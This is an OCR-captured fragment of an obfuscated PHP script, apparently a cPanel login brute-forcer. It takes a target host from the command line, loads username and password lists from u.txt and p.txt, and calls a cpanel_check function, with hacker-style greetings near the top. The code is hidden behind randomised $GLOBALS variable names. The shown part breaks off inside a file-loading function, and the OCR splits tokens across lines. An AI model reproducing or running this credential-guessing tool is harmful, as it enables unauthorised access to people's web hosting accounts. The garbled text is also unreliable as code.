
"
;
echo
"2012!

"
;
echo
"Greetx Cherry Day.M3nz3s, that beauty
full girl! <3

"
;
exit
;}
elseif
(
isset
(
$argv
[
1
])){${
"GLOBALS"
}
[
"ctbgvnaw"
]=
"timeout"
;
$xgdnfd
=
"passwds"
;
$ho
st
=trim(
$argv
[
1
]);${${
"GLOBALS"
}[
"mdjgssf
w"
]}=load_list(
"u.txt"
);
$tfjunxsve
=
"pas
s"
;${
$xgdnfd
}=load_list(
"p.txt"
);cpanel_chec
k(
$host
,${${
"GLOBALS"
}[
"mherpmyfth"
]},${
$tfj
unxsve
},${${
"GLOBALS"
}[
"ctbgvnaw"
]});}
functi
on
get_contents
(
$fn
)
{
$owbnsf
=
"fp"
;${
"GLOBAL
S"
}[
"rfuvkjvm"
]=
"fp"
;${
"GLOBALS"
}[
"wafxbjmup
l"
]=
"buf"
;${${
"GLOBALS"
}[
"hvvebgnpend"
]}
=
""
;
$fgaqixid
=
"fn"
;${${
"GLOBALS"
}[
"rfuvkjv
m"
]}=@fopen(${
$fgaqixid
},
"r"
);${${
"GLOBALS"
}
[
"wafxbjmupl"
]}=@fread(${${
"GLOBALS"
}[
"okizy
cs"
]},filesize(${${
"GLOBALS"
}[
"xtuyhydizsk
i"
]}));${
"GLOBALS"
}[
"yxqhrkok"
]=
"buf"
;@fclos
e(${
$owbnsf
});
return
${${
"GLOBALS"
}[
"yxqhrko
k"
]};}
function
load_list
(
$fn
)
{
$gcmeoqxeqxho
=
"fn"
;${
"GLOBALS"
}[
"hyuxxkshdgcq"
]=
"st
r"
;${
"GLOBALS"
}[
"bvxyzpmlux"
]=
"buf"
;
$ndknrnr
=
"str"
;
if
(!file_exists(${${
"GLOBALS"
}[
"xtuyh
ydizski"
]})){
die
(
"file $fn not found
